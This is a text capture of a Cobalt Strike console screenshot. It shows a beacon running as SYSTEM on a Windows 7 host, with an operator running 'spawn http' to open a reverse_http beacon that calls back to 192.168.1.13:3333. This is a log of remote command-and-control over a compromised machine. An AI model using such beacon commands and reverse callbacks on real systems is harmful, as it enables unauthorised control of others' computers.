 Cobalt Strike(Almost version) by lz1y (sandboxed or root)
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.1.100 192.168.191.11 SYSTEM * WIN-7 636 34ms
192.168.1.100 192.168.191.11 SYSTEM * WIN-7 3868 41s
Event Log X Listeners X Beacon 192.168.191.11@636 X
beacon> spawn http
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (192.168.1.13:3333)
[+] host called home, sent: 805 bytes